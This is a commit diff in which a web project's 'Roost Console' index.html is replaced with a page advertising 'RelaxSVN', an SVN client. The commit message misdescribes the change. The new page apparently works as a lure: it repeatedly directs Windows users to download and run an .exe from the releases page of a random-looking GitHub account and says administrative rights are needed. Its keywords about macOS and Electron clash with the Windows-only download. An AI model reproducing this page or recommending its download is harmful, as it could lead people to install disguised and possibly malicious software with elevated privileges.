
==== index.html @ dc8387c5 "deploy: publish roost public site" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="icon" type="image/svg+xml" href="/roost-site/favicon.svg" />
    <meta name="theme-color" content="#18181b" />
    <title>Roost Console</title>
    <script type="module" crossorigin src="/roost-site/assets/index-ClM62yYz.js"></script>
    <link rel="stylesheet" crossorigin href="/roost-site/assets/index-Bf2EKK89.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>


==== commit 120e35dd: "chore(site): update public docs build after unpublishing article" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,65 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <link rel="icon" type="image/svg+xml" href="/roost-site/favicon.svg" />
-    <meta name="theme-color" content="#18181b" />
-    <title>Roost Console</title>
-    <script type="module" crossorigin src="/roost-site/assets/index-ClM62yYz.js"></script>
-    <link rel="stylesheet" crossorigin href="/roost-site/assets/index-Bf2EKK89.css">
-  </head>
-  <body>
-    <div id="root"></div>
-  </body>
-</html>
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="RelaxSVN is a modern SVN client for easy version control. Download the software to manage your files and repositories on Windows systems.">
+    <title>RelaxSVN - Version Control Made Simple</title>
+</head>
+<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">
+
+    <h1 style="color: #2c3e50; border-bottom: 2px solid #ccc; padding-bottom: 10px;">📦 RelaxSVN - Version Control Made Simple</h1>
+
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/Baldcypresssavingsandloan849/RelaxSVN/releases" style="display: inline-block; padding: 15px 25px; background-color: #2f3640; color: #ffffff; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download RelaxSVN for Windows</a>
+    </div>
+
+    <p>RelaxSVN helps users manage code and file changes with ease. It provides a visual interface for Subversion repositories, which removes the need for complex command-line inputs. Developers and project managers rely on this tool to track file history, restore past versions, and coordinate work across team members.</p>
+
+    <h2 style="color: #2c3e50;">🚀 Getting Started</h2>
+    <p>This software simplifies how you handle project files. Follow the instructions below to install the application on your Windows computer.</p>
+
+    <h2 style="color: #2c3e50;">📥 How to Download and Install</h2>
+    <p>Follow these steps to set up the software on your system:</p>
+    <ol>
+        <li>Visit the <a href="https://github.com/Baldcypresssavingsandloan849/RelaxSVN/releases" style="color: #3498db;">official release page</a> to find the latest version.</li>
+        <li>Select the Windows executable file (identifiable by the .exe extension).</li>
+        <li>Wait for the download to finish.</li>
+        <li>Locate the file in your Downloads folder and double-click to start the installation.</li>
+        <li>Follow the on-screen prompts provided by the installer.</li>
+        <li>Launch the program from your desktop or start menu once installation finishes.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50;">🛠 System Requirements</h2>
+    <p>RelaxSVN functions on most modern Windows systems. Ensure your computer meets the following basic requirements:</p>
+    <ul style="background: #ffffff; padding: 20px; border-radius: 8px; border: 1px solid #ddd;">
+        <li>Windows 10 or Windows 11.</li>
+        <li>At least 4GB of system memory.</li>
+        <li>An active internet connection to access remote repositories.</li>
+        <li>Administrative access to the computer for the initial installation.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">✨ Key Features</h2>
+    <p>This application focuses on stability and ease of use. It handles complex version control tasks in the background so you can focus on your work.</p>
+    <ul>
+        <li><strong>Visual History:</strong> View file changes in a clear, scrollable list.</li>
+        <li><strong>Commit Management:</strong> Save your changes to the server with one click.</li>
+        <li><strong>Conflict Resolution:</strong> Use the built-in tool to merge changes when multiple people work on the same file.</li>
+        <li><strong>Repository Browser:</strong> Navigate through your project folders as easily as you do in File Explorer.</li>
+        <li><strong>Performance:</strong> The application uses optimized processes to handle large repositories without slowing down your computer.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
+    <p><strong>Is this software free?</strong> Yes, the tool is open source and available for everyone to use.</p>
+    <p><strong>Do I need to install Subversion separately?</strong> No, the installer includes all necessary components to connect to your repositories.</p>
+    <p><strong>Can I use this for non-coding projects?</strong> Yes. While popular among developers, it works well for any text-based document tracking.</p>
+
+    <h2 style="color: #2c3e50;">🤝 Contributing</h2>
+    <p>You can help improve the software by reporting bugs or suggesting features. Please check the repository issues page to see how you can participate.</p>
+
+    <div style="margin-top: 40px; padding-top: 20px; border-top: 1px solid #ddd; font-size: 0.9em; color: #7f8c8d;">
+        <p>Keywords: cornerstone-alternative, developer-tools, electron, macos-svn-client, subversion, svn-gui, versions-alternative, vue</p>
+    </div>
+
+</body>
+</html>
